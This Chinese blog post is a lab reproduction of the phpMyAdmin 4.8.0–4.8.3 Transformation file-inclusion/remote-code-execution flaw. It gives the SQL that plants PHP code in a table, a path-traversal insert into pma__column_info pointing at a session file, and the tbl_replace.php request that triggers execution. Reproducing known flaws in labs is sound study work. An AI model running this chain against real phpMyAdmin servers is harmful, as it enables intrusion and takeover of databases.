phpMyAdmin Transformation 任意文件包含/远程代码执行漏洞

漏洞参考

https://yq.aliyun.com/articles/679633

国外提供了一个在线测试的靶场 默认密码 root toor

https://www.vsplate.com/?spm=a2c4e.10696291.0.0.159919a4xyvRRy&github=vulnspy/phpmyadmin-4.8.1

Transformation是phpMyAdmin中的一个高级功能,通过Transformation可以对每个字段的内容使用不同的转换,每个字段中的内容将被预定义的规则所转换。比如我们有一个存有文件名的字段 ‘Filename’,正常情况下 phpMyAdmin 只会将路径显示出来。但是通过Transformation我们可以将该字段转换成超链接,我们就能直接在 phpMyAdmin 中点击并在浏览器的新窗口中看到这个文件。

通常情况下Transformation的规则存储在每个数据库的pma__column_info表中,而在phpMyAdmin 4.8.0~4.8.3版本中,由于对转换参数处理不当,导致了任意文件包含漏洞的出现。

1、首先登陆进后台,这里默认是root, toor



2、创建数据库,并将PHP代码写入SESSION文件中

CREATE DATABASE foo;

CREATE TABLE foo.bar ( baz VARCHAR(100) PRIMARY KEY );

INSERT INTO foo.bar SELECT '<?php phpinfo(); ?>';



访问http://www.0-sec.org/chk_rel.php?fixall_pmadb=1&db=foo 在数据库foo中生成phpMyAdmin的配置表。

将篡改后的Transformation数据插入表pma_columninfo中将sess中的替换成你的会话ID,即COOKIE中phpMyAdmin的值,抓包查看session id,如下

http://1cb4a0e6a85480c3b686b672d5c33249.n2.vsgo.cloud:7030/phpmyadmin.css.php?nocache=4637590933ltr&server=1

INSERT INTO pma__column_info SELECT '1', 'foo', 'bar', 'baz', 'plop', 'plop', 'plop', 'plop', '../../../../../../../../tmp/sess_***','plop';

\#将sess_***中的***替换成你的会话ID,即COOKIE中phpMyAdmin的值

然后访问

http://1cb4a0e6a85480c3b686b672d5c33249.n2.vsgo.cloud:7030/tbl_replace.php?db=foo&table=bar&where_clause=1=1&fields_name[multi_edit][][]=baz&clause_is_unique=1 就能自动包含刚才插入数据库表的恶意代码

phpMyAdmin Transformation 任意文件包含/远程代码执行漏洞的更多相关文章

- CVE-2012-0003 Microsoft Windows Media Player ‘winmm.dll’ MIDI文件解析远程代码执行漏洞 分析

[CNNVD]Microsoft Windows Media Player ‘winmm.dll’ MIDI文件解析远程代码执行漏洞(CNNVD-201201-110) Microsoft Wi ...

- 【代码审计】大米CMS_V5.5.3 任意文件删除及代码执行漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- CVE-2017-8464 LNK文件(快捷方式)远程代码执行漏洞复现

北京时间2017年6月13日凌晨,微软官方发布6月安全补丁程序,“震网三代” LNK文件远程代码执行漏洞(CVE-2017-8464)和Windows搜索远程命令执行漏洞(CVE-2017-8543) ...

- 【漏洞公告】CVE-2017-12615/CVE-2017-12616:Tomcat信息泄漏和远程代码执行漏洞

2017年9月19日,Apache Tomcat官方确认并修复了两个高危漏洞,漏洞CVE编号:CVE-2017-12615和CVE-2017-12616,该漏洞受影响版本为7.0-7.80之间,在一定 ...

- phpcms2008远程代码执行漏洞

phpcms2008远程代码执行漏洞 描述: 近日,互联网爆出PHPCMS2008代码注入漏洞(CVE-2018-19127).攻击者利用该漏洞,可在未授权的情况下实现对网站文件的写入.该漏洞危害程度 ...

- EOS节点远程代码执行漏洞细节

这是一个缓冲区溢出越界写漏洞 漏洞存在于在 libraries/chain/webassembly/binaryen.cpp文件的78行, Function binaryen_runtime::ins ...

- CVE-2017-6920 Drupal远程代码执行漏洞学习

1.背景介绍: CVE-2017-6920是Drupal Core的YAML解析器处理不当所导致的一个远程代码执行漏洞,影响8.x的Drupal Core. Drupal介绍:Drupal 是一个由 ...

- 【研究】Tomcat远程代码执行漏洞(CVE-2017-12615)

一.Tomcat远程代码执行漏洞(CVE-2017-12615) 1.1 实验环境 操作机:windows 10 IP:192.168.1. ...

- vBulletin 5.x 版本通杀远程代码执行漏洞复现

漏洞介绍 vBulletin中存在一个文件包含问题,可使恶意访问者包含来自 vBulletin 服务器的文件并且执行任意 PHP 代码.未经验证的恶意访问者可通过向index.php发出包含 rout ...

随机推荐

- C# TCP应用编程一 概述

TCP 是Transmission Control Protocol(传输控制协议)的简称,是TCP/IP 体系中面向连接的运输层协议,在网络中提供全双工的和可靠的服务.一旦通信双方建立了TCP 连接 ...

- windows安装

1.windows系统版本分类a. 个人版windows98.XP.win7,win8,win10b. 企业版/服务器版windows server NT/2000/2003/2008/2012[广泛 ...

- 实战交付一套dubbo微服务到k8s集群(2)之Jenkins部署

Jenkins官网:https://www.jenkins.io/zh/ Jenkins 2.190.3 镜像地址:docker pull jenkins/jenkins:2.190.3 1.下载Je ...

- HTML——标签使用

一.CSS样式使用 title头下 <style type="text/css"> .divform /*样式名称*/{ position: absolute;/*绝对 ...

- woj1009 最短路 The Legend of Valiant Emigration

title: woj1009 最短路 The Legend of Valiant Emigration date: 2020-03-07 categories: acm tags: [acm,最短路, ...

- PAT L2-020 功夫传人【BFS】

一门武功能否传承久远并被发扬光大,是要看缘分的.一般来说,师傅传授给徒弟的武功总要打个折扣,于是越往后传,弟子们的功夫就越弱-- 直到某一支的某一代突然出现一个天分特别高的弟子(或者是吃到了灵丹.挖到 ...

- 如何使用 VuePress 搭建一个 element-ui 风格的文档网站

如何使用 VuePress 搭建一个 element-ui 风格的文档网站 { "devDependencies": { "vuepress": "1 ...

- 图解 HTTP, 图解 HTTPS, 图解 HTTP/2, 图解 HTTP/3, 图解 QUIC

图解 HTTP, 图解 HTTPS, 图解 HTTP/2, 图解 HTTP/3, 图解 QUIC HTTP https://en.wikipedia.org/wiki/Hypertext_Transf ...

- Electron in Action

Electron in Action $ yarn add -D electron@latest # OR $ npm i -D electron@latest https://www.electro ...

- 「NGK每日快讯」12.31日NGK第58期官方快讯!